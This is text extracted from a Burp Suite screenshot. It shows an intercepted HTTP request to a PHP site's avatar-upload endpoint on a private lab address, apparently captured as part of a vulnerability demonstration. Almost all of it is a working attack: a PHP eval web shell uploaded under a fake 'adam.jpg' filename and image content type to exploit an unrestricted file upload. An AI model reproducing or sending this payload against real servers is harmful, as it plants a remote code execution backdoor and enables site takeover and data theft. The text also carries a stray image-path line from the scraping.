 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.91.130:9999
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
1 POST /zd/user/updateAvatar.php HTTP/1.1
2 Host: 192.168.91.130:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------202339490936030300143817064938
8 Content-Length: 374
9 Origin: http://192.168.91.130:9999
10 Connection: close
11 Referer: http://192.168.91.130:9999/zd/user/edit.php
12 Cookie: PHPSESSID=u3cif855s3v934jdog021vgkk1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------202339490936030300143817064938
16 Content-Disposition: form-data; name="upfile"; filename="adam.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[2020211964]);?>
20
21 -----------------------------202339490936030300143817064938
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------202339490936030300143817064938--
26